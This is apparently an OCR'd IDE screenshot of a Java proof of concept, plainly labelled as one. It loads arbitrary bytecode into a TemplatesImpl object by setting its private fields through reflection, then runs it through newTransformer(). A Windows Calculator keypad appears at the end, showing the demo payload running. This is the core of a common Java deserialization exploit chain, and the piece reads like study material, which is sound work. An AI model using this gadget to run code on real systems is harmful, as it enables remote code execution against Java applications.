 import java.nio.file.Paths;
0 个用法
public class Exploit {
0 个用法
public static void main(String[] args) throws IllegalAccessException, NoSuchFieldException, IOException, TransformerConfigurationException {
TemplatesImpl templates = new TemplatesImpl();
// 绕过 if 确保进入
setFieldValue(templates, field: "_name", value: "value");
setFieldValue(templates, field: "_class", value: null);
setFieldValue(templates, field: "_tfactory", new TransformerFactoryImpl());
// 写入字节码
byte[] bytes = Files.readAllBytes(Paths.get( first: "F:/Calc.class"));
setFieldValue(templates, field: "_bytecodes", new byte[][]{bytes});
templates.newTransformer();
}
4 个用法
public static void setFieldValue(Object obj, String field, Object value) throws IllegalAccessException, NoSuchFieldException {
Field targetField = obj.getClass().getDeclaredField(field);
targetField.setAccessible(true);
targetField.set(obj, value);
}
}
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =